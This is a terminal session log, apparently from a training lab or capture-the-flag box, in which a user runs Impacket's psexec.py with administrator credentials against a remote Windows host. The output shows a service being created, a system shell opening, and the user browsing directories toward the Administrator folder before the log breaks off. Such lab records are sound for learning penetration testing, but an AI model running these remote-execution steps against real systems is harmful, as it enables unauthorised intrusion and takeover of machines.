 ┌──(root㉿kali)-[/opt/microsoft/impacket/examples]
└─# python3 psexec.py administrator@10.129.168.210
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.168.210.....
[*] Found writable share ADMIN$
[*] Uploading file mxSzkiOd.exe
[*] Opening SVCManager on 10.129.168.210.....
[*] Creating service aYfG on 10.129.168.210.....
[*] Starting service aYfG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd ../../../../../
C:\> dir
 Volume in drive C has no label.
 Volume Serial Number is EEE0-FCDB
 Directory of C:\
09/14/2018  11:19 PM    <DIR>          PerfLogs
07/07/2021  10:04 AM    <DIR>          Program Files
07/07/2021  10:03 AM    <DIR>          Program Files (x86)
04/21/2021  07:23 AM    <DIR>          Users
02/29/2024  12:37 AM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)   4,741,955,584 bytes free
C:\> cd ./Users
C:\Users> dir
 Volume in drive C has no label.
 Volume Serial Number is EEE0-FCDB
 Directory of C:\Users
04/21/2021  07:23 AM    <DIR>          .
04/21/2021  07:23 AM    <DIR>          ..
04/21/2021  07:23 AM    <DIR>          Administrator
04/21/2021  07:23 AM    <DIR>          Public
               0 File(s)              0 bytes
               4 Dir(s)   4,741,890,048 bytes free
C:\Users> cd Administrator